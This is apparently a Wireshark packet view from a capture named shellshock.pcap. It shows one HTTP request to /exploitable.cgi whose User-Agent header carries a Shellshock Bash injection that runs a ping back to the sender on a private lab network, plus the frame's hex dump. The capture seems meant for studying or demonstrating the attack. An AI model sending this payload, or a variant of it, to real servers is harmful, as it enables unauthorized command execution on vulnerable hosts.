 Wireshark · Paket 11 · shellshock.pcap
Frame 11: 180 bytes on wire (1440 bits), 180 bytes captured (1440 bits)
Ethernet II, Src: HewlettP_f8:9a:84 (80:c1:6e:f8:9a:84), Dst: VMware_25:63:d2 (00:0c:29:25:63:d2)
Internet Protocol Version 4, Src: 10.246.50.2, Dst: 10.246.50.6
Transmission Control Protocol, Src Port: 43616, Dst Port: 80, Seq: 1, Ack: 1, Len: 114
Hypertext Transfer Protocol
GET /exploitable.cgi HTTP/1.1\r\n
User-Agent: () { :;}; /bin/ping -c1 10.246.50.2\r\n
Host: 10.246.50.6\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://10.246.50.6/exploitable.cgi]
[HTTP request 1/1]
[Response in frame: 15]
0000 00 0c 29 25 63 d2 80 c1 6e f8 9a 84 08 00 45 00 ··)%c··· n·····E·
0010 00 a6 45 e2 40 00 40 06 7a 7c 0a f6 32 02 0a f6 ··E·@·@· z|··2···
0020 32 06 aa 60 00 50 47 4e 63 4d 50 ab c5 3b 80 18 2··`·PGN cMP··;··
0030 00 e5 78 7a 00 00 01 01 08 0a 12 04 26 ad ff ff ··xz···· ····&···
0040 69 8f 47 45 54 20 2f 65 78 70 6c 6f 69 74 61 62 i·GET /e xploitab
0050 6c 65 2e 63 67 69 20 48 54 54 50 2f 31 2e 31 0d le.cgi H TTP/1.1·
0060 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 ·User-Ag ent: ()
0070 7b 20 3a 3b 7d 3b 20 2f 62 69 6e 2f 70 69 6e 67 { :;}; / bin/ping
0080 20 2d 63 31 20 31 30 2e 32 34 36 2e 35 30 2e 32 -c1 10. 246.50.2
0090 0d 0a 48 6f 73 74 3a 20 31 30 2e 32 34 36 2e 35 ··Host: 10.246.5
00a0 30 2e 36 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0.6··Acc ept: */*
00b0 0d 0a 0d 0a ····